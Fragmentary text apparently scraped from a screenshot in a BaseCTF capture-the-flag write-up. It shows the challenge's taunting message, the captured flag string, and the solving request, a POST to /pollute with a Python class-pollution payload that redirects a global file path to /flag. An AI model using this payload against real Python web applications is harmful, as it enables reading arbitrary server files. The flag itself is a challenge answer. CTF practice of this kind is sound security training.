 J1ngHong说：你想read flag吗？
那么圣钥之光必将阻止你！
但是小小的源码没事，因为你也读不到flag(乐)
什么？你居然污染到圣钥了？不！不！不！
BaseCTF{cc29018f-a0d4-4279-bd86-8a68b238cb85}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://challenge.basectf.fun:40359/pollute
Use POST method
enctype
application
Body
{"__init__" : {"__globals__" : {"__file__":"/flag"}}}